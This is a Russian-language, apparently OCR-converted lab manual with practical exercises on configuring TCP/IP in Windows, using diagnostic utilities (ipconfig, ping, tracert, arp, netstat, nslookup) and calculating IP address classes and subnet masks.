

**Рис. 7. Настройка сетевых подключений**

Ручная настройка сети, вне зависимости от типа подключения, производится следующим образом.

В окне подключения кликнуть по кнопке «Свойства» (рис. 8).



# **Рис. 8. Окно состояния подключения по локальной сети**

Далее необходимо выбрать «Протокол Интернета 4 (TCP/IPv4)» и нажать «Свойства» (рис. 9).



**Рис. 9. Настройка парметров подключения по локальной сети**

В свойствах необходимо будет ввести IP-адрес Вашего компьютера, маску подсети, шлюз по умолчанию и один либо два адреса (основной и резервный) сервера доменных имён DNS (рис. 10).


**Рис. 10. Настройка параметров протокола TCP/IP**

Сервер DNS занимается тем, что по символьному адресу URL, который Вы вводите в браузере, например, www.fixitbook.ru, выдаёт сопоставленный ему IP-адрес, с помощью которого Ваш компьютер может подключиться к нужному и показать Вам тот сайт, который Вам необходим. Сделана эта служба была потому, что названия из слов подавляющее большинство людей запоминает гораздо лучше и проще, нежели последовательность случайных цифр, которую представляет из себя IP-адрес.

### Практическая работа №2 «Настройка протокола ТСР/IР в операционных системах»

Цель: обобщение и систематизация знаний по теме «Межсетевое взаимодействие»

### Средства для выполнения работы:

- аппаратные: компьютер, с установленной ОС Windows XP;
- программные: виртуальные машины: VM-1;
- информационные: IP-адрес; маска подсети; основной шлюз; предпочитаемый DNS.

#### Задания к работе

1. Проверьте работоспособность стека протоколов ТСР/IР.

Запустите виртуальную машину VM-1 и загрузите ОС Windows.

Запустите консоль (Пуск/Программы/Стандартные/Командная строка).

В командной строке введите ipconfig /all / more.

Используя приведенную ниже информацию, создайте в своей папке текстовый документ со следующими данными:

- имя компьютера;
- основной DNS-суффикс;
- описание DNS-суффикса для подключения;
- физический адрес;
- DHCP включен;
- автоконфигурация включена:
- IP-адрес автоконфигурации;
- маска подсети;
- шлюз по умолчанию.

Убедитесь в работоспособности стека ТСР/IР, отправив эхо-запросы на IP-адреса. Для этого воспользуйтесь командой ping:

- отправьте эхо-запросы на локальный адрес компьютера (loopback) ping 127.0.0.1 (на экране должны появиться сообщения о полученном ответе от узла 127.0.0.1);
- отправьте эхо-запрос по другому IP-адресу, например 172.21.5.1.  $\overline{\phantom{0}}$

2. Настройте стек протоколов ТСР/IР для использования статического IP-адреса.

Откройте окно Сетевые подключения (Пуск/Панель управления/Сетевые подключения).

Вызовите свойства подключения по локальной сети. Для этого можно воспользоваться контекстным меню.

В появившемся диалоговом окне на вкладке Общие откройте свойства Протокол Интернета TCP/IP.

Щелкните переключатель Использовать следующий IP-адрес и введите в соответствующие поля данные: IP адрес; Маску подсети; Основной шлюз; Предпочитаемый DNS.

Примените параметры кнопкой ОК.

Закройте окно свойств подключения кнопкой ОК (если потребуется, то согласитесь на перезагрузку компьютера).

Проверьте работоспособность стека протоколов *TCP/IP*.

3. Настройте TCP/IP для автоматического получения IP-адреса.

Откройте окно Сетевые подключения.

Вызовите свойства Подключения по локальной сети.

Откройте свойства Протокол Интернета TCP/IP.

Установите переключатель *Получить IP-адрес автоматически*.

Закройте диалоговое окно Свойства: Протокол Интернета TCP/IP кнопкой *ОК*.

Примените параметры кнопкой *ОК*.

Проверьте настройку стека протоколов *TCP/IP*.

Получите другой адрес для своего компьютера. Для этого:

- запустите консоль (командную строку);
- введите команду для сброса назначенных адресов ipconfig /release;
- $-$  введите команду для получения нового адреса ipconfig / renew;

Проверьте работоспособность стека протоколов *TCP/IP*.

### **Контрольные вопросы:**

- 1. Опишите параметры, используемые при настройке статического адреса TCP/IP.
- 2. Какие преимущества дает применение стека протоколов TCP/IP.
- 3. Дайте определение понятию стек протоколов TCP/IP.

### Практическая работа №3 «Работа с диагностическими утилитами протокола ТСР/IР»

Цель: обобщение и систематизация знаний по теме «Межсетевое взаимодействие»

### Задания к работе

### Задание 1. Получение справочной информации по командам.

Выведите на экран справочную информацию по всем рассмотренным утилитам (см. таблицу п.1). Для этого в командной строке введите имя утилиты без параметров и дополните /?.

Сохраните справочную информацию в отдельном файле.

Изучите ключи, используемые при запуске утилит.

### Задание 2. Получение имени хоста.

Выведите на экран имя локального хоста с помощью команды hostname. Сохраните результат в отдельном файле.

### Задание 3. Изучение утилиты ipconfig.

Проверьте конфигурацию ТСР/IP с помощью утилиты ipconfig. Заполните таблицу:



Задание 4. Тестирование связи с помощью утилиты ping.

1. Проверьте правильность установки и конфигурирования ТСР/IР на локальном компьютере.

 $2.$ Проверьте функционирование основного шлюза, послав 5 эхо-пакетов ллиной 64 байта.

 $\overline{3}$ . Проверьте возможность установления соединения с удаленным хостом.

 $\overline{4}$ С помощью команды ping проверьте адреса (взять из списка локальных ресурсов на сайте aspu.ru) и для каждого из них отметьте время отклика. Попробуйте изменить параметры команды ping таким образом, чтобы увеличилось время отклика. Определите IP-адреса узлов.

### Задание 5. Определение пути IP-пакета.

С помощью команды tracert проверьте для перечисленных ниже адресов, через какие промежуточные узлы илет сигнал. Изучите ключи команды.

a) aspu.ru

b) mathmod.aspu.ru

c) yarus.aspu.ru

### **Задание 6: Просмотр ARP-кэша.**

С помощью утилиты arp просмотрите ARP-таблицу локального компьютера.

Внести в кэш локального компьютера любую статическую запись.

### **Задание 7: Просмотр локальной таблицы маршрутизации.**

С помощью утилиты route просмотреть локальную таблицу маршрутизации.

### **Задание 8. Получение информации о текущих сетевых соединениях и протоколах стека TCP/IP.**

С помощью утилиты netstat выведите перечень сетевых соединений и статистическую информацию для протоколов UDP, TCP, ICMP, IP.

### **Контрольные вопросы:**

1. Раскрыть термины: хост, шлюз, хоп, время жизни пакета, маршрут, маска сети, авторитетный/неавторитетный (компетентный) DNS-сервер, порт TCP, петля обратной связи, время отклика.

2. Какие утилиты можно использовать для проверки правильности конфигурирования TCP/IP?

3. Каким образом команда ping проверяет соединение с удаленным хостом?

4. Каково назначение протокола ARP?

5. Как утилита ping разрешает имена узлов в ip-адреса (и наоборот)?

6. Какие могут быть причины неудачного завершения ping и tracert? (превышен интервал ожидания для запроса, сеть недоступна, превышен срок жизни при передаче пакета).

7. Всегда ли можно узнать символьное имя узла по его ip-адресу?

8. Какой тип записи запрашивает у DNS-сервера простейшая форма nslookup?

### Практическая работа №4 «Решение проблем с ТСР/IР»

Цель: обобщение и систематизация знаний по теме «Межсетевое взаимодействие»

#### Задания к работе

1. Открыть окно командной строки, ввести команду ping с IP адресом машины, при взаимодействии с которой возникают проблемы. Определить, использует ли проблемная машина конфигурацию статичного или динамичного IP адреса. Для этого откройте панель управления и выберите опцию Сетевые подключения. Теперь правой клавишей нажмите на подключении, которое собираетесь диагностировать, затем выберите опцию Свойства в появившемся меню быстрого доступа.

2. Перейдите по спискам элементов, используемых подключением, пока не дойдете до ТСР/IР протокола (выбран на рисунке 3). Выберите этот протокол, нажмите на кнопке Свойства, чтобы открыть страницу свойств для Internet Protocol (TCP/IP).

3. Запишите IP конфигурацию машины. Особенно важно сделать заметки следующих элементов:

Использует ли машина статичную или линамичную конфигурацию?  $\mathbf{a}$ 

б. Если используется статичная конфигурация, запишите значение IP адреса, маски подсети и основного шлюза?

Получает ли машина адрес DNS сервера автоматически?  $\mathbf{B}$ .

 $\Gamma$ . Если адрес DNS сервера вводится вручную, то какой адрес используется?

4. Если на компьютере установлено несколько сетевых адаптеров, то в панели управления будут перечислены несколько сетевых подключений.

5. Проверьте тип адаптера.

6. Определите, принимает ли Windows такую конфигурацию. Для этого откройте окно командной строки и введите следующую команду: IPCONFIG /ALL.

7. Определите правильный сетевой адаптер. В этом случае определение нужного адаптера довольно простое, поскольку в списке есть всего лишь один адаптер.

 $8_{\cdot}$ Отправьте ping запрос на адрес локального узла. Существует два различных способа того, как это сделать. Одним способом является ввод команды: PING LOCALHOST.

9. Введите команду Nslookup, за которой должно идти полное доменное имя удаленного узла. Команда Nslookup должна суметь разрешить полное доменное имя в IP адрес.

11. Необходимо просканировать клиентскую машину на предмет вредоносного ПО. Если на машине не обнаружено вредоносного ПО, сбросьте DNS кэш путем ввода следующей команды: **IPCONFIG /FLUSHDNS.** 

### Контрольные вопросы

 $1.$ Поясните, что может означать, если время TTL закончилось до получения ответа.

Как подтвердить наличие сетевого соединения?  $2.$ 

 $\overline{3}$ . Что показывает команда IPCONFIG /ALL?

 $\overline{4}$ . Что означает наличие IP адрес со значением 0.0.0.0.?

С помощью какой команды можно проверить то, что конфигурация IP адреса работает 5. корректно, и что отсутствуют проблемы с стеком локального протокола ТСР/IР?

Как производится опрос основного шлюза? 6.

Как производится опрос DNS сервера?  $7<sub>1</sub>$ 

### Практическая работа №5 «Преобразование форматов IP-адресов. Расчет IP-адреса и маски подсети»

Цель работы: определение класса и расчет IP-адреса и маски подсети.

#### Общие положения

IP-адрес представляет собой 32-разрядное двоичное число, разделенное на группы по 8 бит, называемых октетами.

Наиболее распространенной формой представления IP-адреса является запись в виде че-тырех чисел, представляющих значения каждого байта в десятичной форме и разделенных точками, например: 128.10.2.30

Этот же адрес может быть представлен в двоичном формате: 10000000 00001010 00000010 00011110.

А также в шестнадцатеричном формате: 80.0А.02.1D

Следует заметить, что максимальное значение октета равно 11111111 (двоичная система счисления), что соответствует в десятичной системе 255.

Поэтому IP-адреса, в которых хотя бы один октет превышает это число, являются недействительными. Пример: 172.16.123.1 действительный адрес, 172.16.123.256  $\equiv$ несуществующий адрес, поскольку 256 выходит за пределы допустимого диапазона.

IP-адрес состоит из двух логических частей – номера подсети (ID подсети) и номера узла (ID **хоста)** в этой подсети. При передаче пакета из одной подсети в другую используется ID подсети. Когда пакет попал в подсеть назначения, ID хоста указывает на конкретный узел в рамках этой полсети.

Чтобы записать ID подсети, в поле номера узла в IP-адресе ставят нули. Чтобы записать ID хоста, в поле номера подсети ставят нули. Например, если в IP-адресе 172.16.123.1 первые два байта отводятся под номер подсети, остальные два байта - под номер узла, то номера записываются следующим образом:

ID подсети: 172.16.0.0.

ID xocra: 0.0.123.1.

По числу разрядов, отводимых для представления номера узла (или номера подсети), можно определить общее количество узлов (или подсетей) по простому правилу: если число разрядов для представления номера узла равно N, то общее количество узлов равно  $2N - 2$ . Два узла вычитаются вследствие того, что адреса со всеми разрядами, равными нулям или единицам, являются особыми и используются в специальных целях.

Например, если под номер узла в некоторой подсети отводится два байта (16 бит), то общее количество узлов в такой подсети равно 216 – 2 = 65534 узла.

Для определения того, какая часть IP-адреса отвечает за ID подсети, а какая за ID хоста, применяются два способа:

- 1) с помощью классов
- 2) с помощью масок.

*Общее правило*: под ID подсети отводятся *первые* несколько бит IP-адреса, оставшиеся биты обозначают ID хоста.

Признаком, на основании которого IP-адрес относят к тому или иному классу, являются значения нескольких первых битов адреса.



#### Таблица **-** Классы IP-адресов



Адреса *класса A* предназначены для использования в больших сетях общего пользования.

Они допускают большое количество номеров узлов.

Адреса *класса B* используются в сетях среднего размера, например, сетях университетов и крупных компаний.

*Адреса класса C* используются в сетях с небольшим числом компьютеров.

*Адреса класса D* используются при обращениях к группам машин.

*Адреса класса E* зарезервированы на будущее.

Некоторые IP-адреса являются особыми, они не должны применяться для идентификации обычных сетей:

- Если все биты IP-адреса равны нулю, адрес обозначает узел- отправитель и используется в некоторых сообщениях ICMP.
- Если все биты ID сети равны 1, адрес называется *ограниченным широковещательным (limited broadcast)*, пакеты, направленные по такому адресу, рассылаются всем узлам той подсети, в которой находится отправитель пакета.
- Если все биты ID хоста равны 1, адрес называется *широковещательным (broadcast)*, пакеты, имеющие широковещательный адрес, доставляются всем узлам подсети назначения.
- $\blacksquare$  Если все биты ID хоста равны 0, адрес считается идентификатором подсети (subnet ID).

Особый смысл имеет IP-адрес, первый октет которого равен 127. Этот адрес является *внутренним адресом стека протоколов* компьютера (или маршрутизатора). Он используется для тестирования программ, а также для организации работы клиентской и серверной частей приложения, установленных на одном компьютере. Обе программные части данного приложения спроектированы в расчете на то, что они будут обмениваться сообщениями по сети. В IP-сети запрещается присваивать сетевым интерфейсам IP-адреса, начинающиеся со значения 127. Когда программа посылает данные по IP-адресу 127.х.х.х, то данные не передаются в сеть, а возвращаются модулям верхнего уровня того же компьютера, как только что принятые. Маршрут перемещения данных образует «петлю», поэтому этот адрес называется *адресом обратной петли* (loopback).

Форма *группового IP-адреса - multicast* - означает, что данный пакет должен быть доставлен сразу нескольким узлам, которые образуют группу с номером, указанным в поле адреса. Групповой адрес не делится на номера сети и узла и обрабатывается маршрутизатором особым образом. Основное назначение групповых адресов распространение информации по схеме «один ко многим». Основное назначение multicast-адресов - распространение информации по cxeме "один-ко-многим". Хост, который хочет передавать одну и ту же информацию многим абонентам,

с помощью специального протокола IGMP (Internet Group Manageme Protocol) сообщает о создании в сети новой мультивещательной группы с определенным адресом. Машрутизаторы, поддерживающие мультивещательность, распространяют информацию о создании новой группы в сетях, подключенных к портам этого маршрутизатора. Хосты, которые хотят присоединиться к вновь создаваемой мультивещательной группе, сообщают об этом своим локальным маршрутизаторам и те передают эту информацию хосту, инициатору создания новой группы. Групповая адресация предназначена для экономичного распространения в Internet или большой корпоративной сети аудио- или видеопрограмм, предназначенных сразу большой аудитории слушателей или зрителей.

Маска - число, которое служит для выделения частей IP-адреса, чтобы ТСР/IР мог отличать номер сети от номера хоста. Используя маску подсети, ТСР/IР-хосты могут связаться и определить, где находится хост назначения: в локальной или удаленной сети. Пример маски подсети: 255.255.255.0.

Биты IP-адреса, определяющие номер IP-сети, в маске подсети должны быть равны 1, а биты, определяющие номер узла, в маске подсети должны быть равны 0. Для стандартных классов сетей маски имеют следующие значения:

-класс  $A - 11111111$ . 00000000. 00000000. 00000000 (255.0.0.0); класс В - 111111111111111111. 00000000. 00000000 (255.255.0.0); -класс С-11111111.11111111.11111111. 00000000 (255.255.255.0).

Маски подсетей могут использоваться для маскирования тех частей адреса, которые согласно структуре класса, определяются как адреса сети. На практике разделение на подсети применяется в случае, когда конкретное сетевое адресное пространство разбивается дальше на отдельные подсети.

Подсети являются удобным средством структуризации сетей в рамках одной организации, когда все адресное пространство сети internet может быть разделено на непересекающиеся подпространства - "подсети", с каждой из которых можно работать как с обычной сетью ТСР/IР. Таким образом единая IP-сеть организации может строиться как объединение подсетей. При этом организация должна получить один сетевой номер.

#### Выполнение работы

Залание 1. Изучить теоретические основы IP-адресации

- 1. Сколько октетов в IP адресе?
- 2. Сколько битов в октете?
- 3. Сколько бит в маске подсети?

Задание 2. Определить IP адрес вашего ПК

Узнайте собственный IP адрес компьютера и определите, к какому классу он относится.

Узнать свой собственный IP адрес вы можете, если запустите в ОС Windows XP на выполнение команду Пуск – Программы – Стандартные – Командная Строка и наберете в ней ipconfig.



**Рис.** IP адрес вашего ПК в десятичной системе счисления

**Задание 3.** Переведите следующие двоичные числа в десятичные, а десятичные в двоичные.



### **Задание 4. Определение частей IP- адресов.**

Заполнить таблицу об идентификации различных классов IP-адресов.

